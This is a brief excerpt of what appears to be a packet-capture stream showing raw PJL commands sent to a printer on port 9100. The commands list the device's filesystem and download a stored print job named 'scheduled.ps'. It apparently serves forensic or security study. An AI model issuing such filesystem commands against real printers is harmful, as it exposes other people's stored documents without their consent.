 .%-12345X.%-12345X@PJL FSQUERY NAME="0:/saveDevice/SavedJobs/InProgress/scheduled.ps"
@PJL ECHO DELIMITER46649
.%-12345X.%-12345X@PJL FSUPLOAD NAME="0:/saveDevice/SavedJobs/InProgress/scheduled.ps"
@PJL ECHO DELIMITER9296
.%-12345X.%-12345X@PJL FSQUERY NAME="0:/saveDevice"
@PJL ECHO DELIMITER21953
.%-12345X.%-12345X@PJL FSDIRLIST NAME="0:/saveDevice" ENTRY=1 COUNT=65535
@PJL ECHO DELIMITER65495
.%-12345X.%-12345X@PJL FSDIRLIST NAME="0:/" ENTRY=1 COUNT=65535
@PJL ECHO DELIMITER61826
47 client pkt(s), 0 server pkt(s), 0 turn(s).
172.31.35.23:50732 → 172.31.40.241:9100 (4547 bytes) Show data as ASCII
Find: job